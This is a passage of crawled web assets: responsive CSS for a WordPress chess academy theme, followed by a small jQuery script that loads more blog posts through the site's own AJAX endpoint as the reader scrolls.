    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}

/*...Responsive CSS Start...*/
@media screen and (min-width: 576px){
.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 768px){
.masthead {
    height: var(--masthead-height-tablet);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 992px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 23px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
}

@media screen and (min-width: 1200px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 19px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
.article-title h1 {
    margin-top: 30px;
    margin-bottom: 30px;
}
article.post {
    text-align: center;
    padding-top: 50px;
}
.post a {
    color: #c18d42;
    text-decoration: underline;
}
}
/*...Responsive CSS End...*/
.entry-content a {
    color: var(--color-accent);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5
body_size: 54
content:
jQuery(document).ready(function ($) {
    var offset = 0;
    var isLoading = false;

    function loadMorePosts() {
        if (!isLoading) {
            isLoading = true;
            $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: {
                    action: 'load_more_posts',
                    offset: offset
                },
                dataType: 'json',
                success: function (response) {
                    console.log("here=>" + response.status);
                    $('body .blog-holder').append(response.html);
                    offset += 10;
                    isLoading = false;
                },
                error: function (xhr, status, error) {
                    console.error('Ajax request failed:', error);
                    isLoading = false;
                }
            });
        }
    }

    $(window).scroll(function () {
        if ($(window).scrollTop() + $(window).height() >= $('.blog-holder').height() - 50) {
            loadMorePosts();
        }
    });

    loadMorePosts();
});